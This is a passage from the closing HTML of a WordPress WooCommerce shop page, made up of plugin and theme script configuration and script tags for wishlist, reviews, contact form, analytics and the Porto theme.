successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3959d11e86","remove_from_wishlist_nonce":"05044c845b","reload_wishlist_and_adding_elem_nonce":"840654a976","load_mobile_nonce":"30bbe75cc4","delete_item_nonce":"010340326a","save_title_nonce":"0d74509f5d","save_privacy_nonce":"2904c94b27","load_fragments_nonce":"b1fd3bce01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.98.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.98.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"328939d50a","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"0c877594b9","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"82d239b3bc"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":4199,"name":"Bakery Instagram Story Customizable Template","categories":[{"name":"Instagram Bundle"}],"price":4900},{"id":4099,"name":"Food Can Change Mood Instagram Story Customizable Template","categories":[{"name":"Instagram Bundle"}],"price":4900},{"id":4100,"name":"Food Medicine Instagram Story Design Template","categories":[{"name":"Instagram Bundle"}],"price":4900},{"id":4098,"name":"More Sweet More Testy Instagram Story Design Template Editable","categories":[{"name":"Instagram Bundle"}],"price":4900},{"id":4178,"name":"Sweets Deserts Instagram Story Template Customizable","categories":[{"name":"Instagram Bundle"}],"price":4900},{"id":4158,"name":"Think Coffee Instagram Post Template Customizable","categories":[{"name":"Instagram Bundle"}],"price":4900}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"b95b74d785","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"dc367618ba","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.7.3" id="porto-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.7.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.3" id="porto-single-product-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.3" id="porto-woocommerce-theme-js"></script>
